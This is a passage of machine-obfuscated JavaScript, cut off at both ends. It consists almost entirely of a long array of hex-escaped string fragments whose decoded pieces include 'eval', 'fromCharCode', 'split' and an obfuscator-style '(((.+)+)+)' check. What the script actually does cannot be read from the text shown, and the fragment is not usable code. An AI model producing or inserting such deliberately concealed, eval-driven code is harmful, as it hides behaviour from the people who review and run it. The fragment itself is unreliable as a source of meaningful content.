\x5c\x5c\x68\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x7d\x7d\x4f\x20\x33\x48\x28\x33\x68\x2c','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x67','\x30\x78\x33\x34\x38\x30\x35\x31\x7c\x5f','\x78\x31\x36\x30\x35\x62\x62\x7c\x6d\x6f','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5f\x30\x78\x35\x37\x34\x64\x30\x35\x7c','\x28\x35\x4d\x29\x5b\x31\x56\x28\x5c\x27','\x30\x78\x33\x64\x62\x62\x62\x64\x7c\x5f','\x31\x35\x35\x61\x7c\x5f\x30\x78\x34\x36','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x5d\x28','\x6b\x5c\x5c\x32\x31\x5c\x5c\x31\x35\x5c','\x5c\x41\x5c\x5c\x33\x5c\x27\x2c\x5c\x27','\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x2c','\x63\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x5c\x27\x29\x29\x2c\x31\x66\x5b\x46\x28','\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29','\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79','\x5c\x35\x5c\x5c\x76\x5c\x5c\x74\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c','\x3d\x24\x28\x57\x29\x3b\x34\x5a\x5b\x32','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x63\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31\x4f','\x35\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c\x27','\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x29\x5d\x29\x33\x62\x5b\x31\x53\x28','\x30\x78\x35\x64\x32\x64\x62\x65\x7c\x5f','\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x48\x7c','\x5f\x30\x78\x32\x30\x32\x33\x36\x37\x7c','\x36\x5c\x5c\x6e\x5c\x27\x29\x29\x5b\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x55','\x33\x5c\x5c\x6e\x5c\x5c\x62\x5c\x27\x29','\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x35','\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x34\x5c','\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b\x32','\x5c\x63\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c','\x28\x29\x7b\x42\x20\x34\x79\x3d\x4e\x3b','\x31\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27','\x5c\x31\x67\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x62\x63\x34\x64\x32','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c','\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x31\x4d\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x38\x39\x32\x7c\x5f\x30\x78\x32\x62\x31','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x7b\x5c','\x64\x6c\x7c\x64\x42\x7c\x64\x74\x7c\x64','\x30\x2b\x2b\x29\x4a\x28\x33\x72\x5b\x33','\x6c\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x59','\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c','\x34\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68','\x5c\x27\x29\x3f\x24\x28\x32\x70\x28\x5c','\x29\x5d\x28\x32\x34\x5b\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x32','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29','\x29\x26\x26\x39\x6a\x28\x39\x69\x5b\x31','\x31\x32\x3d\x78\x2c\x33\x39\x3d\x24\x28','\x34\x5c\x27\x29\x5d\x28\x33\x4f\x5b\x54','\x58\x7b\x4a\x28\x38\x78\x29\x7b\x42\x20','\x5c\x5c\x38\x5c\x27\x29\x24\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31','\x3b\x31\x38\x20\x32\x4d\x3d\x32\x4d\x5b','\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x34\x28','\x27\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c','\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d','\x79\x28\x34\x4d\x2c\x54\x28\x5c\x27\x5c','\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x69\x5c\x5c\x76\x5c\x27\x29\x2b\x5c\x27','\x5b\x5a\x5d\x29\x5b\x56\x28\x5c\x27\x5c','\x27\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e','\x5c\x32\x5c\x5c\x65\x5c\x5c\x38\x5c\x27','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x35\x30\x64\x32\x65\x32\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29','\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x3d\x78\x3b\x4a\x28\x31\x76\x28\x5c\x27','\x27\x29\x7d\x58\x20\x32\x72\x3d\x53\x28','\x63\x2c\x33\x43\x29\x7b\x42\x20\x33\x42','\x29\x5d\x28\x2f\x3c\x34\x55\x28\x3f\x3a','\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36\x62','\x64\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27','\x31\x51\x5c\x5c\x31\x71\x5c\x5c\x43\x5c','\x6e\x5c\x27\x29\x29\x7b\x32\x74\x20\x36','\x5c\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x74\x20\x36\x42\x3d\x32\x54\x5b\x50','\x5d\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x39\x38\x7c\x65\x76\x61\x6c\x7c\x5f\x30','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x66\x34\x34\x63\x37\x7c\x5f','\x64\x66\x7c\x64\x65\x7c\x64\x64\x7c\x64','\x29\x2c\x36\x63\x3d\x39\x5a\x28\x53\x28','\x63\x54\x7c\x63\x53\x7c\x63\x52\x7c\x63','\x5c\x7a\x5c\x5c\x63\x5c\x27\x29\x39\x58','\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x31','\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x6e\x28','\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x6d\x5c\x27\x29\x29\x7b','\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c','\x32\x30\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x69\x5c','\x31\x4b\x3b\x32\x46\x28\x42\x20\x34\x43','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68','\x5c\x6a\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c','\x57\x7c\x6a\x33\x7c\x6a\x32\x7c\x6a\x31','\x29\x29\x29\x7b\x4a\x28\x50\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75','\x5c\x31\x30\x5c\x5c\x31\x44\x5c\x5c\x70','\x5c\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d','\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x63\x5c','\x5f\x30\x78\x35\x63\x32\x31\x63\x65\x7c','\x30\x78\x35\x64\x62\x32\x63\x64\x7c\x78','\x3d\x35\x38\x5b\x5c\x27\x5c\x5c\x38\x5c','\x36\x31\x32\x76\x79\x53\x78\x4c\x63','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64','\x62\x7c\x5f\x30\x78\x35\x64\x32\x37\x36','\x7a\x3d\x24\x28\x57\x29\x2c\x34\x45\x3d','\x3d\x39\x51\x5b\x5c\x27\x5c\x5c\x63\x5c','\x2c\x37\x32\x3d\x37\x37\x5b\x37\x38\x5d','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x66\x31\x7c\x30\x78\x63\x38\x7c\x78\x33','\x38\x65\x66\x64\x7c\x5f\x30\x78\x32\x36','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x64\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x46','\x2d\x38\x6a\x3b\x42\x20\x35\x74\x3d\x35','\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x27\x29\x29\x2c\x34\x30\x3d','\x5c\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c','\x29\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c','\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27','\x70\x5c\x27\x5d\x3d\x5a\x2c\x24\x28\x32','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x31','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x51\x28','\x5c\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x7c\x69\x77\x7c\x69\x76\x7c\x69\x75','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c','\x29\x3b\x58\x7b\x42\x20\x35\x4f\x3d\x38','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c','\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x38\x37\x35\x33\x32\x7c\x30','\x39\x30\x28\x32\x77\x2c\x32\x6a\x2c\x33','\x62\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x71\x5c\x5c\x62\x5c\x27\x29\x29\x3b\x37','\x4e\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x6b\x38\x7c\x6b\x37\x7c\x6b\x36\x7c\x6b','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2b\x36','\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x34\x73','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c','\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66','\x71\x7c\x66\x69\x7c\x66\x70\x7c\x66\x6f','\x31\x71\x5c\x5c\x31\x77\x5c\x5c\x31\x63','\x6f\x5c\x5c\x34\x5c\x27\x29\x5b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37','\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x27','\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x31','\x24\x28\x57\x29\x3b\x35\x59\x5b\x5c\x27','\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x27\x2c','\x32\x76\x5c\x5c\x32\x35\x5c\x27\x2c\x5c','\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x39\x7c\x66\x38\x7c\x66\x37\x7c\x66\x35','\x37\x31\x31\x30\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x3d','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62','\x5b\x33\x78\x5d\x5b\x51\x28\x5c\x27\x5c','\x32\x35\x64\x61\x35\x7c\x5f\x30\x78\x31','\x5c\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27','\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x32\x6d','\x5c\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76\x28','\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x74\x5c\x5c','\x63\x7c\x30\x78\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6f\x5c\x5c\x31\x68\x5c\x5c\x32\x35\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x66\x33\x39\x31\x62\x7c\x5f\x30\x78\x34','\x27\x29\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x36','\x35\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6d\x5c','\x32\x74\x20\x36\x69\x3d\x61\x71\x5b\x31','\x27\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x32\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x79\x5c\x27\x2b\x34\x39\x5b\x4e','\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x51\x5c\x5c\x31\x77\x5c\x5c\x64\x5c','\x28\x33\x42\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x64\x32\x33\x36\x39\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x2b\x47\x28\x5c\x27\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61','\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x27\x2c','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6a\x5c','\x6c\x3d\x38\x76\x20\x33\x41\x21\x3d\x3d','\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x3d\x36\x4b\x5b\x32\x6e\x28\x5c\x27\x5c','\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x64\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x33\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x5d\x28\x36\x64\x29','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x4c\x2c\x32\x33\x5b\x78\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x74','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x5c\x68\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c','\x4a\x28\x32\x56\x5b\x50\x28\x5c\x27\x5c','\x5d\x28\x33\x7a\x29\x7d\x7d\x29\x7d\x58','\x27\x29\x2c\x31\x58\x28\x5c\x27\x5c\x5c','\x2c\x35\x46\x3d\x24\x28\x31\x57\x28\x5c','\x5c\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c','\x35\x5c\x5c\x35\x5c\x5c\x31\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x21\x3d\x3d\x31','\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x5c\x27\x29\x3f\x32\x49\x3d\x34\x48\x28','\x27\x29\x21\x3d\x3d\x31\x33\x28\x5c\x27','\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3f\x31\x6c\x5b\x4e\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x6a\x37\x7c\x6a\x36\x7c\x6a\x34\x7c\x69','\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x38\x37\x62\x38\x7c\x5f\x30\x78\x35\x62','\x34\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x70\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x5d\x28\x32\x64\x29\x7d\x4f\x20','\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29\x3b','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x3d\x5c\x27\x5c','\x41\x5c\x5c\x68\x5c\x27\x5d\x28\x29\x3a','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x33','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x26\x26\x35','\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c','\x27\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x27\x29','\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x4f\x28\x29\x7b\x42\x20\x32\x32\x3d\x78','\x31\x4b\x2c\x33\x71\x3d\x24\x28\x57\x29','\x2b\x28\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x71\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x5c\x6b\x5c\x27\x2b\x31\x39\x28\x5c','\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b','\x34\x32\x7c\x5f\x30\x78\x33\x30\x63\x61','\x5c\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a','\x5a\x5d\x2c\x36\x36\x3d\x34\x6d\x5b\x31','\x30\x78\x31\x64\x61\x34\x38\x30\x7c\x5f','\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x45','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x36','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x29\x5d\x3d\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3b\x58\x7b','\x5c\x38\x5c\x27\x29\x26\x26\x33\x68\x5b','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c','\x3d\x33\x37\x28\x57\x29\x2c\x32\x44\x3d','\x65\x64\x7c\x5f\x30\x78\x33\x35\x38\x39','\x7b\x4a\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c','\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x27\x5d\x2c\x36\x55\x3d\x33\x4d\x5b\x32','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x44','\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x74\x5c\x5c\x32\x35\x5c\x5c\x31\x67','\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x5b\x50','\x3d\x24\x28\x57\x29\x2c\x34\x66\x3d\x34','\x38\x67\x5b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2b\x31','\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x37\x29\x7b\x42\x20\x32\x6e\x3d','\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x37','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x71','\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x63\x5c\x27\x21\x3d\x3d\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x36','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x36','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x78\x28','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c','\x78\x33\x62\x62\x62\x66\x66\x7c\x5f\x30','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37','\x29\x29\x31\x6c\x2b\x3d\x4e\x28\x5c\x27','\x7a\x5c\x27\x29\x3f\x39\x67\x3d\x39\x49','\x3d\x61\x61\x2c\x33\x6b\x5b\x78\x28\x5c','\x5c\x5c\x62\x5c\x5c\x71\x5c\x27\x29\x5d','\x63\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x6a\x5c\x27\x5d\x3b\x37\x33\x7d\x7d\x31','\x7c\x65\x4b\x7c\x65\x4a\x7c\x65\x49\x7c','\x68\x5c\x5c\x37\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31\x63','\x5c\x33\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x5d\x28\x29\x5b\x32\x52\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x35\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x29\x5b','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x76','\x33\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43','\x29\x3a\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x39\x35\x34\x37\x37\x33\x36\x4d\x6a\x4b\x51\x44\x78','\x32\x75\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x30\x78\x34\x36\x35\x37\x36\x38\x7c\x5f','\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x34','\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27\x29','\x65\x7c\x5f\x30\x78\x35\x30\x31\x33\x33','\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x47\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x61\x5c\x27\x29\x29\x2c\x28\x34\x47','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27\x29','\x6a\x4a\x7c\x6a\x42\x7c\x6a\x49\x7c\x6a','\x34\x34\x3d\x24\x28\x57\x29\x3b\x24\x28','\x5c\x31\x4e\x5c\x5c\x4b\x5c\x27\x3d\x3d','\x6e\x5c\x5c\x6e\x5c\x5c\x32\x4b\x5c\x27','\x5f\x30\x78\x35\x36\x66\x34\x65\x34\x7c','\x61\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x32','\x7d\x3b\x32\x33\x5b\x78\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2b\x78','\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x5d\x28','\x29\x2a\x33\x63\x29\x2b\x31\x61\x3b\x33','\x35\x4e\x5b\x5a\x5d\x3b\x35\x4c\x5b\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c','\x34\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5f\x30\x78\x32\x35\x36\x66\x66\x36\x7c','\x5c\x5c\x33\x5c\x5c\